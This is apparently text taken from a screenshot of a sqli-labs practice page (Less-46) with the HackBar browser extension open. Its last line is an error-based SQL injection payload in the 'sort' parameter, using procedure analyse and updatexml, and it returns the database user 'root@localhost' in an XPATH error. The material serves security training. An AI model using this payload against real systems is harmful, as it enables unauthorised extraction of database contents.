 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
8080/Less-46/?sort=1 procedure analyse(updatexml(1,concat(0x7e,user(),0x7e),1),-1)